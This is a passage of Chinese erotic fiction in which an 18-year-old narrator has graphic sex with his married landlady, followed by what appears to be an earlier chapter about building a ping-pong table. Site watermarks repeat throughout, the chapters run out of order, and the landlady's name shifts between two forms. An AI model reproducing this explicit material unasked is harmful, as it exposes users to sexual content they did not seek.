我低頭看了一眼,肉棒雄赳赳地在胯間傲然挺立,如同一管粗魯的小鋼炮似的,蘑菇般紅瑩瑩的龜頭隨著我的呼吸精神地顫動著,「大嗎?恐怕沒有哥哥的雞巴大吧?」
我說,也許她隻是為了給我信心才這麼說的,想著她丈夫粗大的肉棒曾經無數次在她的身體裏肉裏,我的心底竟然泛起一絲弱弱的醋意。
「你還年輕嘛,不過也差不多了,等你長到他那個年紀,肯定要比他的大很多,」
她如實地說,我真恨不得自己馬上就長到那麼大的年紀,性吧首發可能是看見我隱隱有些失望的表情,她安慰似的說:「這樣子我很喜歡,對我來說已經太大了,你可要悠著點!」
我滿意地笑了一下,抓住拉到大腿上的內褲,沿著她白花花的腿子一路脫了下來,下半截如白玉般瓷滑的身體裸露在了我的麵前。
下當我正要把內褲扔到一邊去的時候,發現中間有一道濕濕的印痕——原來她那裏早就濕透了。
我把手掌探向她的下體,還沒碰到上麵,就先感覺到了一團潮乎乎的熱氣。
「噢……不要!」
她突然抓住了我的手掌,性吧首發一躍而起,雙手吊住我的脖頸將我拉倒在她身上,一邊在我的臉上亂親亂拱,一邊迷亂地家含著:「我要……我要……直接幹我!」
我費了些力才從她的摟抱中掙脫出來,沿著乳房中間一路趴到她的腰上,才發現那潔白的腰身一直在扭動,像條水蛇一樣,多了許多風騷。
她在一次將我拉了上來,重新吻住我的嘴唇,兩條蓮藕般的玉腿高高地翹起來夾住了我的腰,腳掌在我的臀上鎖住了。
我有些喘不過氣來,推開她的臉看了她一眼,她的眸子裏水亮亮的,就像蒙了一層薄薄的水霧,她伸手插下去,在中間抓住了我的肉棒,捋順了抵在毛茸茸的草叢中,在我耳邊輕輕地說:「進來!我要你……」
這是一句不可抗拒的咒語,我開始聳動著屁股朝那星火熱突刺,沒遇到多少阻攔,龜頭頂開濕潤的穴口,成功地陷入了一團熱乎乎的氣流裏,那裏潮濕、溫暖、安全,就像回到家了那種感覺。
我顫顫抖抖地撈起她的裙子來,要摘下她的罩杯的時候,她的聲音突然變成了怪怪的調子,「能不能不脫……我好害怕。」
她說。
我怎麼能不脫呢?我要的就是這對東西。
我直接掀翻了淺粉色的蕾絲罩杯,白花花的乳房像兩隻大白兔似的蹦了出來,在眼前抖抖顫顫地晃蕩。
我握住了那飽滿的肉團,軟得就要捏出水來一般。
龜頭陷在肉穴裏暖乎乎的,我也顧不得它了!就讓它那樣吧!我俯下頭去含住一顆暗紅色的蓓蕾,將它卡在齒縫見,用舌尖輕輕地舐弄她。
這蓓蕾如同得了雨水的滋潤,迅速地變得同石子一般的硬,在潔白的乳峰上悄悄地綻放了,淺褐色的、皺縮的乳暈的也開始擴大,變得越加飽滿平滑。
起初,她緊緊地抿著嘴巴,眼睛閉得緊緊的,性吧首發眉毛都結成了一坨,就是不發出半點聲音來。
其用嘴巴和手輪流地招呼兩隻不安的奶子,沒過多久,她的麵色就紅撲撲的好看起來,就像兩隻熟透了蘋果,嘴巴也開始微微地翕開,細細地喘息起來:「噝……噝噝……」
就像蛇吐信子是發出的那種聲音,有些讓人害怕。
「快推進來啊!好癢……我兒子就快醒了!」
她半睜著眼,看見我在她的胸脯上流連忘返,不禁著急起來。
我當然知道這一點!我撐起上半身來,將屁股往後一退,油圓的龜頭便脫離了肉穴——我要看看它的樣子,看我的龜頭是如何擠開那迷人的肉瓣的。
她似乎也覺察到了,嗯地一聲嬌吟放下雙腿來,難耐的蜷縮起來想要並攏。
我當然不能讓她得逞了,雙掌按住膝蓋往邊上一按,她的胯就大大地張開綻露在了我眼前:這個三十多歲的少婦的花穴啊!白馥馥、鼓溜溜的肉丘長著一層薄薄的恥毛,小小的穴口已流出了亮晶晶的淫水,口子微微地抽動著,隱隱地露出裏麵粉紅的肉餡,鮮嫩年得和她的外貌不太匹配。
她似乎覺得害羞,乜斜著眼盯著我的臉。
我忍不住用指尖碰了一下,肉穴四圍的皮肉突然緊張地皺縮起來,像一株含羞草的葉子一樣緊緊地閉合起來,然後再慢慢的疏散開,像一朵花兒在舒伸它嬌嫩的花瓣。
麵對如此活物我也吃了一驚,忙不迭地縮回手來。
再次伸出手去剝開那肉瓣的時候,她輕輕地叫了一聲,雙手勾住大腿使勁的往後拉,穴口便大大地張開來,露出了一簇簇粉亮亮的、迷人的皺褶。
我呼呼地喘著,大口大口地吐氣。
用兩根指頭繃著那柔軟的口子,一手握著暴怒肉棒慢慢地移到跟前,將紅豔豔的龜頭塞入肉片之中。
「噓呵……」
她皺著眉頭看了一眼,「輕些……還沒有濕透……」
她說。
我「嗯」
了一聲,性吧首發捏著龜頭下麵在穴口上淺淺地點動,期待淫水很快會泛濫起來。
水是流了一些,但是還不夠——至少我這樣認為——她突然鬆開手放了腿,掙紮起上半身來,伸手勒住我的腰猛地往麵前一拉……猝然之間,我腳跟立不穩,身子失去了重心,撲倒在了她的身上,肉棒勢如破竹,包皮被肉壁颳開,整根兒滑向那無底的深淵。
「啊……」
輕微的疼痛使得我們同時哼叫了一聲。
我將的分開的雙腿抄籠來,捲到她的胸口,雙手支撐在兩旁,用身體的力量壓住,以便穴口向上。
她抱著我的頭,按向香汗淋漓的脖頸,我就用這個俯臥撐的姿勢開始抽擊,由淺入深,由慢到快地抽插起來。
「唔噢……喔噢……」
她緊繃著臉麵,開始浪叫。
股間的嫩肉被撞得「啪嗒……啪嗒……」
地響,每抽插一下,她就叫上一聲,頭可勁兒地往後神誌,雪白的勃頸青筋畢露,胸口上的前前後後地朗動不已。
我知道,現在還不是她浪叫的時候,她隻是為了鼓勵我才這樣。
「你喜歡……喜歡我的雞巴嗎?」
我一邊插一邊沉聲問道。
「喜……喜歡……」
她囁嚅著。
「比起你老公的……怎麼樣?」
「大處不足,硬度有餘!」
她簡潔地回答道。
也許是出於嫉妒,我像頭髮了瘋的野牛,性吧首發沒頭沒腦地亂衝亂撞起來。
「好棒啊……啊啊……啊啊……」
她反而很快活,叫得越來越大聲,「別停下來……別停下來啊……」
很快,我渾身發熱,脊背似乎在流汗。
她也好不到哪裏去,額頭和鼻尖滲出了細密的汗珠滿臉油光光、紅撲撲的。
她的肉穴不像是個少婦的肉穴——它是如此的緊致!是如此的柔軟!如此的潤滑!淫水多得跟冒漿似的,流了一撥又一撥。
「換個姿勢怎麼樣?」
龜頭開始又麻又癢的時候,我提出了新的要求——黃誌思能讓肉棒的到短暫的休息時間,隻有幾秒鍾,不過已經足夠了。
「嗯……」
她坐起來迷茫地看著我。
「轉過身去趴下!」
我命令道。
她便翻過身去馬趴著,高高地翹起肥白的肉臀來。
剛才被操的稀爛的肉穴泛著淫靡的光色,還在一開一閉地抽動著。
我挺起腰來比量了一下高度,太高,便啞聲說:「低一點!」
她分了分膝蓋,把雪白的臀峰往降下來幾公分。
我低吼一聲,「噗嘰」
一聲將灼熱的肉棒撞進去。
「啊呀——」
她哀嚎一聲,要不是我及時抓住她的腰,她恐怕將要撞上前方的床欄了。
我一邊衝撞,一邊歪著頭看肉棒將粉嫩的肉褶扯翻出來又塞進去——這正是我喜歡這個姿勢的原因。
她的頭抵著床麵向後看,眼睛一隻睜開一直閉著,仔細地看著交合的地方,嘴裏發出壓抑的呻吟聲:「呃……呃呃……」
我盡量保持呼吸,調整抽插的節奏,性吧首發借此來延遲射精的時間。
當這一切失去效用的時候,我隻有停下來,爬在她的後背上呼呼地喘息著,伸手到她的胸上抓住她的雙乳搖晃,用手指撚弄她的的乳尖——好讓她覺得我並沒有閑下來。
而她呢?在這種時候,還興奮地搖臀擺尾,肉棒泡在溫暖的淫水裏汩汩作響,那是它被迫攪動時發出來的聲音。
「我……我那裏好看嗎?」
她一邊搖晃一邊問我。
「好看……」
我喘息著告訴她,「跟一朵花差不多,飽滿多汁……」
「真的啊?!」
她驚訝地說,不等我回答就開心地笑開了,「你說得真讓人開心……女人都愛聽!」
我突然覺得好嫉妒她老公。
「我堅持……堅持不住了!」
我告訴她,龜頭上奇癢難耐,我心裏明白:我堅持不了多久了,「不打緊……」
她搖著頭說,「就射在裏麵吧!我上了環的……」
我原以為在射精的時候要拔出來的。
她的話打消了我的顧慮,我從她背上爬起來,直起腰杆,雙手掌住肥白的肉臀沉沉地衝撞起來,用最後的力量去肉穴裏的嫩肉。
「嗚啊……嗚哇……」
她咬著下嘴皮,歡快地挺動臀部迎合著,嘴裏喃喃地說:「我要死了……要死了……」
我咬緊牙關加快了抽送速度,腰胯撞在肉臀上「啪嗒……啪嗒……」
的直響,我就是要她死。
突然間,我猛然感到腰眼一麻,小腹下旋起了一股不小的風暴,從睪丸根部沿著肉棒突突地躥上來了。
「啊……」
我大叫一聲,發起了最後一擊,性吧首發深深地抵進去不想動彈了。
可是事以願違,我的屁股在戰栗,肉棒在肉穴裏暴漲,這些我都感覺到了。
我的精力順著肉棒注入了魔鬼的泥潭中,發出了「咕咕」
的聲響,一股濃熱的汁液又兜轉回來汪住了龜頭。
——我如釋負重地癱了下來,癱倒在了她的後背上。
肉穴像嘴巴一樣地咂著肉棒,似乎要榨幹殘留在肉棒裏麵的每一滴精液。
肉棒已經放棄了掙紮,隻是在的肉穴裏慣性地跳動著,漸漸萎縮,最後滑脫出來,懶洋洋地耷拉著水淋淋的腦袋。
她終於支撐不住了我身體產生的重力,大腿一軟撲倒在了床上。
我恢複了一點力氣,便爬起來看她的肉穴,那裏還在一開一合地抽動,白色的濁液從淫靡的嘴巴緩緩地鼓漫出來,在床單上積了巴掌那麼一灘。
我開始感到有些愧疚:她還沒有高潮我就射了,真有點對不住她。
——這些話由於自尊心的原因隻是沒說出來。
她翻轉身子坐起來,身手撚著疲軟而可憐的肉棒,另一隻手在上麵輕輕地拂了兩下,笑嘻嘻地罵道:「你剛才不是很凶嗎?!很凶嗎?!現在怎麼蔫下來了?」
我知道她罵的是肉棒,呵呵地笑了起來:「能怪它麼?要怪也隻能怪你穴小水多啊!」
笑了一會,她突然問我:「你幹過幾個女孩子?」
我愣了一下,慚愧地告訴她說:「隻有兩個……」
「騙人呢!我經常看見你把女孩子往房間裏帶,」
她不相信,「有天晚上,我在客廳裏看電視,都聽到你幹了差不多一個小時,我真擔心樓板被弄塌了哩!到我這裏,半小時就交貨了,你怎麼就偏心了呢?」
「啊……你聽見了?」
我也不知道怎麼說才好了,性吧首發「生薑還是老的辣嘛!在你裏麵,我就是控製不住……」
我誠實地說。
「這個年紀,也算不錯的啦!」
她安慰我說。
我在她的話裏聽出了遺憾,便自告奮勇地建議道:「如果再來一次,我會做得更好,一個小時不是問題!」
「不要啦!」
她突地跳到了地上,連連擺手,「肚子有點不舒服,估計要來大姨媽了。下次還有機會的嘛!」
「那好,就下次吧!」
我不太會強迫人,下床去找了一條毛巾來先把自己擦幹淨了。
「給我也擦擦吧?」
她請求道,彎下膝蓋來叉開大腿,將那淋漓不堪的肉穴挺向我。
「我很樂意……」
我走過去在她麵前蹲下來,仔細地幫她揩擦。
「噢……噢……」
她輕輕地哼著,微微地顫抖起來,「下一次……你可以用嘴幫我做吧?」
她羞答答地問道。
「口交嗎?」
我抬頭看了她一眼,她紅著臉點了點頭,「我不知道……」
我猶豫地說,一想到那裏被另一根雞巴弄過,難免有點惡心。
「行不行嘛?」
她像個情竇初開的少女似的撒起嬌來。
「換做你,你願意幫我口交嗎?」
我反問道,沒有正麵回答她的問題。
「願意呀!」
她不假思索地回答說,性吧首發想了想又補充了一條:「隻要洗得夠幹淨,又有什麼關係呢?」
「那……就開始吧!我昨晚剛洗了澡,夠幹淨的!」
我扔掉毛巾站起來,摟著她的脖頸作勢要按下去。
「不來!不來!……」
她連忙推開了我,厭惡地說:「都在我這裏進出幾百上千個來回了,早就髒了,我才不幹……」
「那還不是你自己的味道!」
我抓著她的脖頸不放,可勁兒地往胯裏按。
她伸出舌尖舔了一下,掙紮著奮力地縮回頭去,「下次吧!下次吧!我兒子就快要醒了呢!」
她解釋說。
我本來就隻是開個玩笑,便鬆開了手,問道:「什麼味道?」
她砸了砸嘴巴,努力地感受著留在舌尖上的味道,「有點鹹鹹的,又有點腥,可不怎麼好聞啊?」
她說。
「你經常幫他口交嗎?」
我指的是她老公。「他啊?」
她迷茫地看了看我。
我點了點頭。
「他哪有這閑工夫?黑燈瞎火的一上床就幹,幹完就睡,想給他舔舔都找不到機會!」
她懊惱地說。
「那……你喜歡舔雞巴嗎?」
我問。
「說不上喜歡不喜歡,在電影裏看到了,就是想試試而已!」
她淡淡地說,撿起落在地上的內褲,提起腳跟來套了進去。
「我也沒舔過女人的東西,不過我想……我喜歡舔!」
我如實地告訴她,眼睜睜地按著小巧的內褲無情地包住了那寶貝。
「那好呀!」
她格格地笑起來,拍了拍我的臉,「等這次月事幹淨了,你幫我舔,我幫你舔,互不虧欠!」
我不知道我能不能等那麼久,便沒有回答她的話。
戴乳罩的時候,她轉過身去背對著我,性吧首發叫我替她扣好後麵的鉤扣。
能為她做點事,為此我而高興不已,雖然這是件多麼微不足道的小事情。
穿戴好後,她將蓬亂的頭髮理到腦後,拉開門時轉身叮囑道:「學校……沒問題?能考上的吧?」
「總會有一個的,或好或壞。」
我說「那就好……」
她拉開門,「噔噔噔」
地下樓去了。
我又成了一個人,孤零零地坐在床上回想著剛才的激戰,她的聲音似乎還縈繞在耳邊,她的氣味還彌漫在空氣裏,閉上眼,她的奶子、她的肉臀、她的臉、她的腰、她的肚皮……所有的一切似乎還在眼前晃蕩。
在女人方麵,我一直春風得意順風順水的,心裏難免有些膨脹與驕傲。
可是在秀姐這裏,我第一次遭遇了性愛滑鐵盧,她那裏麵的灼熱如火,燙得讓我難以承受,還有她轉動屁股的方式,熟練而又緊湊。
秀姐是個飽經沙場的少婦,非情竇初開的年輕少女可比。
也許剛才我是太猴急了,沒有把她的欲火充分撩撥起來,就進去了,這可能是我失敗的主要原因。
「還好……我還有機會!」
我這樣安慰著自己。
我相信有了這個教訓,我不大可能會重蹈覆轍,毫無疑問,我會做得更好的。
她的感覺是對的。
第二天我下樓去,在院子裏碰見了她,她告訴我說:「大姨媽來了!」
來了就來了吧,我也沒怎麼在意。
秀姐的大姨媽還沒結束,我的錄取通知書就到了。
「恭喜你呀!大學生!」
當我把這個好消息告訴她的時候,性吧首發她苦澀地說,沉默了半晌,又難過地問:「你要走了?」
「我早該走了!」
我說。
回想起來,當時我沉浸在喜悅中,沒有對她表現出一絲留戀。
「那你……想我的時候,還會回來看我嗎?」
她盯著我的眼睛說。
「會的,我一定會的!」
我摸了摸她的臉蛋,當時確實是這樣認為的,「我已經買好了車票,今天就走!」
我要把這個好消息告訴我所有認識的人。
我也想過去看秀姐的,卻由於種種原因未能成行,我坐的車再也沒有經過那個城市。
不知道她現在過得怎麼樣了?還會想起我嗎?【完】
早上,我被一陣鐵質工具敲打木板的聲音吵醒了。
我沒有動彈,仰麵望著在天花板上懶洋洋地打轉的兩隻蚊子,肯定在昨天晚上吸飽了滿滿的鮮血——我那麼累,睡得那麼死。
我就這樣躺著,花了點時間才弄明白今天是高考後的第七天。
外麵,整個城市的喧鬧聲開始在遠處活躍起來,鐵質工具敲打木頭有規律的聲響就在窗口下方的庭院裏,尖銳而刺耳榔頭敲打聲,伴隨著來來去去的腳步聲充滿了我們呢之間沉寂的空間。
公園的山頭上泛起了魚肚白,亮晃晃地一片,太陽就要從那裏升起來了。
最後我還是從床上起來了,找了條內褲穿上,趿著拖鞋「踢踢踏踏」
地走到窗戶邊伸出頭去,想看看究竟是誰這麼大清早就忙忙碌碌的?庭院的空地上,有一大塊長方形的細木薄板,朝上的這一麵刷著白漆,光滑可鑒,性吧首發一邊放著參差不齊的方木腿子,像是從廢棄了的桌椅板凳上卸下來的,上麵還有鏽跡斑斑的尖銳的鐵釘。
房東蹬在這對亂七八糟的木頭前麵,背朝著我這邊,揮舞著鐵錘和這些鐵釘努力地戰鬥。
房東的後腦勺就像長了眼睛,蹲在地上扭頭朝窗口看了看,「嘿!嘿!」
她朝我擠擠眼睛,裂開嘴呵呵地笑起來,「你愣著幹嘛呢?我正想叫你,原來你已經起來了,快下來幫我的忙!」
她扔下鐵錘站起身來,兩手叉在腰上活動一下,用手背擦了擦額頭上的汗水。
「等等,」
我說,「我還沒洗臉呢。」
我穿好衣服到陽台上的水池去洗臉。
雖然在這裏住了將近半載,和房東的交流也不過見麵點頭微笑,連她叫什麼名字我都不知道,也沒有寫什麼租房合同,她隻是每個月月末按時來收一百塊錢的租房費和水電費。
不過總的來說,她是一個很好打交道的人。
我下得樓來,房東又蹲在地上埋頭幹活,她今兒穿了一件曳地的黑底碎花長裙,頭髮胡亂地紮在後麵,略顯得蓬鬆淩亂,腳上穿著一雙厚底的棕色草編拖鞋,整個人顯得樸素,但很有審美感。
尖利的「叮當」
聲使得她沒有注意到我已經走到跟前。
「你在幹嘛呢?」
我站在她前麵問她。
「來了,」
她抬起頭來,臉上閃過一絲驚慌,仿佛吃了一驚,不好意思地笑著說,「這可麻煩你了……」
她說著站起身來,「哪裏?不麻煩,」
我連忙笑著回答,「反正我也閑著沒事,把錘子給我。你這是要幹嘛呢?這麼大清早的。」
她把鐵錘遞給我,我才發現她的手指纖細而白嫩,性吧首發不像是一般的家庭主婦的手,那種手雖然也很光滑,但是看起來就像被油汙浸泡過的,不是這種自然的白,我幾乎懷疑她是否也做家務,「把那些釘子弄出來,」
她說,「這不,孩子放暑假了,非要一個乒乓球桌,她老子年前就答應他了,現在還沒弄好,孩子從昨天就開始生氣呢,一大早非要做好。」
她歎了口氣,無可奈何地說。
「小孩子嘛,都這樣的。」
我說,朝門口看了一眼,看見那小家夥嘟著嘴坐在沙發上,臉上還掛著淚花,眼睛卻直溜溜地盯著電視上的動畫片。
「是爸爸答應孩子的,怎麼不叫爸爸來弄?」
我蹲下來開始幹活,我隻知道房東有一個六七歲的兒子,周末才從學校回來,從來沒有看見過她的丈夫,就連她自己,我們也不是常常見到,除了收房租的時候。
「唉,他爸爸一年到頭都在外麵打工,除了過年的時候回來一個月,哪有時間給它弄這個玩意?」
她理了理貼在額頭上的發絲,後退幾步在我對麵頓了下來,把裙擺扯過來夾在膝蓋間遮住,「不錯啊,小夥子,」
看到我很快就從木頭中拔出一個釘子,她讚賞地說,「還不知道怎麼稱呼你呢?我這記性,老是把你們的名字搞混,你知道,住了太多的人。」
她歉意地說。
「我叫譚華,叫我阿華就好,」
我說,把釘子放到一邊,翻著木頭尋找下一顆釘子,「拔釘子不能蠻幹,像這樣,用錘子扣住,下麵地主,往後一板,不是往上提。」
我做了個示範,想給她解釋一下「杠杆原理」,不過她估計也聽不懂,要不她就不會那麼費力了。
「原來這樣啊,看來多讀書還是有好處的,」
她說,我才發現她說話的的聲音真好聽,性吧首發沙沙地帶有一點磁性,「我們那年代,對文化教育不怎麼重視,自己也不那麼上心,沒興趣學,現在老了,都來不及了。」
她這是在自嘲,算是客套話吧。
「你一點也不老啊,還那麼年輕,」
我趕緊說,轉眼間又拔出一顆釘子來,「哦,對了,我也不知道怎麼稱呼你呢?」
「呵呵,真會說話,」
她裂開粉性感的的嘴唇笑起來,臉頰上的紅暈一閃即逝,兩腮上露出好看的酒窩,「我姓唐,我老公姓王,你可以叫我蘭蘭姐,要是你覺得我不夠老的話。」
她笑吟吟地說,說完後厚實的嘴巴調皮地撅著,這賦予她的臉龐以稚氣的、可愛的表情。
「噢,那就叫你蘭蘭姐吧,我都十八歲了,你也比我大不了多少。」
我不服氣地說,從她的語氣中我可以聽得出來,她把我當做小孩了,最少得叫她阿姨才對似的。
「那……你猜猜我多少歲?」
她眨巴著眼睛,歪著頭問我。
我知道女人對年齡問題很是看重,可是她真的看起來還很年輕,不過這種年輕和杜娟的年輕截然不同,多了一些成熟的韻味,仿佛掛在枝頭成熟了果子,向四周散發著挑逗的味道。
我瞥了一下她清秀的臉龐,圓圓的的杏子臉形,除了下眼簾少許浮腫之外,並沒有發現歲月留下的一點兒痕跡,還是那麼光滑細嫩。
看著她目光灼灼地盯著我,我不好意思地垂下了頭,假模假式地把注意力放在手中的錘子上,「這個嘛……」
我不禁有些犯難了,「最多也就二十五歲,也許……錯了,還要小些,二十三,對吧?」
我惴惴地說。
「哈哈……」
她爽朗地笑起來,兩排潔白整齊的牙齒露在了空氣裏。
她笑得太久了,性吧首發使我對自己的判斷能力嚴重地懷疑起來,臉上微微地燙起來,一臉尷尬地看著她,她笑了好一會兒,終於停下來了,看了一眼迷茫的我,「我說,你這是……故意逗我的吧?」
她上氣不接下氣地說,伸手揉了揉眼角就快溢出來的淚水。
「沒有……」
我搖了搖頭,表示這就是我的結論,再也不會有別的結論了。
我隻是覺得她有必要笑得這麼誇張麼?「你也不想一想,我兒子都七歲了,我怎麼可能才二十三歲,」
她的語氣終於穩定下來,臉上還堆著笑過之後留下的紅暈,「告訴你吧,我已經三十歲了。」
她鄭重其事地說。
早晨的陽光不知不覺地灑滿了庭院,地上漂浮著若有若無的霧氣,她的臉在溫暖的陽光下顯得更加豐潤起來,顯得更加年輕,和她的描述絕不相符。
「噢,不是,」
我尷尬地說,生怕她覺得我是在故意討好她才那樣說,性吧首發「我覺得你就隻有二十三歲,至少看起來不像三十歲。」
我仍然堅持我的看法。
說話之間,木頭上的釘子都快拔的差不多了。
「好吧,就二十三歲,」
她笑呵呵地站起來,就在站起來的那一剎那,夾在膝間的裙擺向兩邊散開,膝蓋微微地向兩邊分開,沿著白花花的大腿根部看進去,一條淡粉色的三角內褲夾在中間,在那裏凸凸地鼓起來。
她踉蹌著站起來,輕薄透明的裙擺垂下來,瞬間遮蓋了這曇花一現的春光。
就這麼飛快地一瞥,也足以讓我的心「噗噗」
地亂跳起來,我吞了一口口水,埋頭繼續幹活,企圖借此來來掩飾自己的失態——不知道她有沒有覺察到我看見了她身上不該看見的地方,此刻我的腦袋裏麵「嗡嗡」
地作響,亂成了一團漿糊,根本沒法集中精神。
剛才無心窺見的春色在我的腦海裏縈繞不休,使我不知不覺地在揮舞鐵錘的間隙裏不自覺地朝她看上一下。
她就站在我前麵的空地上,在明亮而溫暖的陽光裏,她伸了伸懶腰,一邊轉著圈兒一邊輕輕地跺腳——也許是剛才蹬得太久了,讓她的腿部肌肉血流無法暢通,現在才發起麻來。
雙手的擺動的時候,銀色的手鐲在手腕上「叮當」
作響,轉動頸項的動作是優美,水滴形的翡翠耳墜在陽光裏發著綠瑩瑩的閃光。
她的身材中等,略顯豐腴,但是小腹上的贅肉幾乎看不出來,她的衣著和裝飾與她的身材搭配極為協調,誘人的胴體隨著忽疾忽徐的步履在輕薄的碎花裙下麵若隱若現,還有她眼中不自覺地流露出的嫵媚多情,整個人兒就像在跳一小段印度舞蹈,渾身充滿著青春的活力,這是一種新奇的美麗,宛如美酒緩緩地倒如透明的杯子裏的時候泛起的浪花,在她的周圍無不湧流著女人旺盛的的青春,漫溢著成熟女人的芳香。
「蘭蘭姐,」
我勇敢地抬起頭來,第一次這麼叫她,真的有些不習慣,「我們要一把斧頭,或者鋸子也可以,你看,」
我指了指理出來長短不一的木腿,「要把這幾根弄一樣齊整。」
我對她說。
「應該有的吧,」
她不確定說,「我去找找看,你等著。」
她轉身朝優雅地屋裏走去,性吧首發我的眼睛就像被一股神奇的力量吸引著,定在了她肥滿的屁股上,追隨著裙裾下麵淺色的小三角的輪廓,跟著她的腰胯微微地左右扭擺,直到那迷人的臀部在屋角消失不見才回過神來。
我把六根木腿豎起來,以最短的一根作為標準,用石塊在另外三根上標下切割的痕跡,又找來一些木條,圍著那塊細木薄板比量了一下,在把木板挪開,留出一片寬大的空地來,在四角做了豎桌腿的標記——簡易的乒乓球桌在我的腦海裏慢慢成形。
蘭蘭姐的聲音出現在門口,她在向我招手:「阿華,過來!」
「沒有嗎?」
我大聲地問,我以為她找不到合適的工具,想讓我看看還有什麼工具可供選擇,便走過去到了她跟前。
她搖了搖頭,「快進來,我想你還沒有吃早餐,我們蒸了包子,進來一起吃吧,吃完再弄也不遲,多虧了你,要不我都不知道怎麼弄。」
她往旁邊側了側身,禮貌地讓我進去。
「真是的,又沒幫多大的忙!」
我說,客廳裏的餐桌上擺了一大盤熱氣騰騰的包子,昨晚上和杜娟那麼死死地對抗之後,早上起來就有些餓了,「沒事的,等會兒我自己到外麵去吃。」
我還是不想因為幫一點小忙就接受她的邀請。
她見我就要轉身走開,一把抓住了我的手腕,「這孩子,一點都不大方,嫌棄蘭蘭姐做得不好吃是不是?」
她著急地說。
「不是的,不是的……」
我緊張地說,被她拖拽著到了屋裏,在餐桌旁坐下來。
性吧首發她的手掌溫溫熱熱的,我真想她就那樣握著不放開。
「都沒什麼招待你的,實在是不好意思,」
她鬆開手說,一臉的歉疚,「家裏就我們娘兒兩個,所以吃得簡單些,莫要見怪!」
她客氣地說,挨著兒子身邊坐下來。
「別這麼客氣,真的。」
我說,看了看她兒子,很帥的一個小家夥,「你兒子真帥!像媽媽!」
我微笑著朝他點點頭,「你叫什麼名字?」
我朝他俯過身去,親切地問道。
「叔叔,我叫王天宇,天天向上的天,宇宙的宇,你呢?」
他用清脆的童音回答,眨巴著眼睛問我。
「呃,真乖,我叫譚華,中華的華,」
我很喜歡這個小家夥,他讓我感覺很放鬆,「這麼好聽的名字,是媽媽取的吧?」
他使勁地點點頭說:「媽媽取的,性吧首發你的名字也很好聽啊……」
他模仿者我的腔調說,媽媽打斷了他的話:「嘿,別貧了,啊,趕快吃飯,」
孩子乖乖地夾起饅頭咬了一口,她笑著朝我擠擠眼睛說:「孩子都是這樣沒大沒小的,別見怪,還算聽話,就是太貪玩了,成績老是上不去。」
「不啊,我覺得挺好的,比我見過的孩子聽話多了,」
我說,不在像剛剛那麼拘束了,「成績嘛,慢慢來,大點就好了。」
「哦,對了,」
她突然想起來,「高考考得怎麼樣?」
她問。
「還行吧,上本科沒什麼問題。」
我自信滿滿地說,至於我填的學校,我覺得有點玄,所以就沒有說出來。
「那還是可以啊,很快就是一個大學生了,」
她羨慕地說,「要是孩子長大了,能像你這麼努力就好了,有時候半夜醒來,都還能看見你窗口射出來的燈光。」
她說。
「都過去了……」
我不知道怎麼說,其實我也不願意這樣,性吧首發想著不甚滿意的結果,我的臉色黯淡下來,過去的一切就像一個噩夢,我不願意再提起。
「光顧著說話啦,快吃吧,包子都快冷了。」
她把盤子朝我這邊推了推,自己用筷子夾起一個輕輕地咬了一口。
我吃了一個,薄薄的皮兒包著新鮮的肉餡,一口咬下去,滿口噴香,油而不膩,「真好吃,我在外麵買的包子都沒有這麼好吃的。」
我由衷地說。
「哪有你這麼說的好吃?我笨手笨腳的,都亂做一氣,也不知道能不能吃,」
蘭蘭姐不好意思地紅了臉,「你多吃點……」
吃完包子來到院子裏,頂上的太陽慢慢地有了溫度,漸漸顯現出夏日的炎熱來。
房東找來了鋸子和斧頭,我把木腿鋸掉長出來的部分,按照事先量好的距離,兩根一組用細木條釘在一起,再在木腿根部用木塊固定成三角的形狀,在空上等距排開之後,與房東合力把板子抬到上麵去,再在不平的地方墊上一些木塊,一個簡易的乒乓球桌就這樣做成了。
小天宇高興極了,迫不及待地找來好幾個跟他一般大小的小朋友,用一塊木板在中央豎起來當著隔網,有麼又樣地打起乒乓球來。
孩子們爭執的聲音、跑來跑去的腳步聲和球落在木板上發出「滴滴答答」
的聲音交織在一起,讓夏日寂靜的校園變得熱鬧非凡。
看著自己親手成就的這一切,我心裏感到無比的愜意。
孩子們的明亮的陽光下盡情地歡笑,額頭上掛著亮晶晶的汗水,沒有比這更讓人開心的了,我在他們眼裏儼然成了無所不能的英雄,可是房東的臉上卻掛著不易察覺的憂慮,「這些孩子,就知道玩!」
她喃喃地說。
我也童心大發,加入他們的行列中,和他們玩了幾輪,看看烈日當中,我隻好退下來回到樓上,性吧首發開始準備睡午覺,窗外不遠的樹上,蟬響聲聲,窗下的院子裏,孩子絲毫不肯停息。
枕頭上、床單上還依稀殘留著杜娟的香味,我不由自主地想起昨晚上的情景來,似乎我的唇上還殘留著她的味道,也不知道她現在在幹什麼,不知道她會不會也在想著我——即便是帶著厭惡的心情想我,我也罪有應得。
可是我再也不會知道了,孤單的心情圍繞我的四周,我在床上翻來覆去地滾了一會兒,最後在午後喧鬧的聲音裏迷迷糊糊地睡著了。
中「咚咚咚……」
一陣敲門聲把我從昏睡中吵醒,「誰啊?」
我迷迷糊糊地嘟噥著爬起來,窗外的喧鬧聲已經消失不見,除了蟬鳴的聲音和遠處城市的聲音,院子裏靜寂無聲。
我使勁地搖了搖頭,跳下床來三步並著兩步蹦到門口,一下把門打開。
房東的臉那張圓圓的臉蛋出現在門口,「噢,」
我有些失望,「是秀姐啊,請進!」
我揉了揉惺忪的眼睛,看見她手上拿著一個小本子,這麼快又收房租了,真是見鬼!「沒有打攪你吧?」
她笑吟吟地說,性吧首發走了進來,四周張望了一下,「我想肯定把你吵醒了……」
她在床沿坐下來,把本子放到書桌上,我才看清那是一個小學生作文本,和她平時收租時用的黑皮麵筆記本不一樣,心裏才放下心來。
「沒……沒……我已經睡得差不多了,正要醒來呢,」
我走到窗口看了看下麵,院子裏有一大半的地方被房子的陰影擋住了,再看看桌子上的鬧鍾,都快四點鍾了,「沒想到這一覺睡得真久……」
我說。
她還是穿了今天早上穿的那襲黑底碎花長裙,性吧首發腳上還是穿著那雙厚底的草編拖鞋,隻是頭髮不再淩亂,也沒有紮在後麵,而是像海藻般地披散在肩頭上,發著棕黃色的微光,整個臉蛋兒顯得更加嫵媚動人起來——仿佛精心打理過似的。
她看起來有點不自在,「今天早上的事,」
她像個小女孩那樣怯怯地說,「還沒好好謝謝你,現在又來麻煩你了……」
「不用謝的,舉手之勞,我不是也吃過你做的包子了嗎?很好吃的。」
我的胃裏似乎還翻騰著包子的噴香的味道,「有什麼事就盡管說吧,隻要我能做到。」
「你能的,」
她極快地說,伸手抓過書桌上的作文本,「你能的……我不能,你看,孩子寫了作文,也不知道寫得怎麼樣,讓你笑話了。」
